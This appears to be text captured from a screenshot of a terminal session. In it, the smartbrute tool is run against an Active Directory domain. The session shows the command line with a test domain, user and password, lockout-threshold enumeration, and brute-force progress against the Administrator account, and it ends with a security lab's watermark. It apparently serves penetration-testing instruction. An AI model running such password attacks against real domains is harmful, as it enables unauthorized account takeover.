 python3 /opt/tools/smartbrute/smartbrute.py -v smart -bP passwords.txt ntlm -
python3 /opt/tools/smartbrute/smartbrute.py -v smart -bP passwords.txt ntlm - 103x26
exegol-smartbrute ~ # smartbrute -v smart -bP passwords.txt ntlm -d domain.local -u domainadmin -p beli
kewater kerberos
[*] Starting bruteforce attack on passwords
[VERBOSE] Fetching domain information through NTLM over LDAP
[+] Successfully logged in, fetching domain information
[VERBOSE] Fetching domain level lockout threshold
[VERBOSE] Fetching granular lockout thresholds in Password Settings Containers
[VERBOSE] Found global lockout threshold (0) and granular lockout thresholds ([])
[VERBOSE] Found 7 users
[+] Domain enumeration is over, starting attack
domain user password details
User: 1/7 (14.3%) (Administrator)
Pass: 844/999 (84.5%)
Khan安全攻防实验室